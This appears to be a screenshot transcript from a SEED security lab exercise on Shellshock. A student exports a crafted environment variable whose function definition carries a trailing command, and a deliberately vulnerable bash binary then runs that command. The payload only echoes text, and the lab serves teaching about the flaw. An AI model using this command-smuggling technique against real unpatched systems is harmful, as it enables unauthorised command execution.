 99% Sat Oct 26 7:13:29 PM Bharath Karumudi
SEED (After Lab2) [Running]
/bin/bash En 7:13 PM
/bin/bash 91x27
[10/26/19]seed@VM:~$ cd Documents/Lab4/ShellShock/
[10/26/19]seed@VM:~/.../ShellShock$ /bin/bash_shellshock
[10/26/19]seed@VM:~/.../ShellShock$ foo='() { echo "Sample Message"; }; echo "extra";'
[10/26/19]seed@VM:~/.../ShellShock$ echo $foo
() { echo "Sample Message"; }; echo "extra";
[10/26/19]seed@VM:~/.../ShellShock$ export foo
[10/26/19]seed@VM:~/.../ShellShock$ /bin/bash_shellshock
extra
[10/26/19]seed@VM:~/.../ShellShock$ declare -f foo
foo ()
{
    echo "Sample Message"
}
[10/26/19]seed@VM:~/.../ShellShock$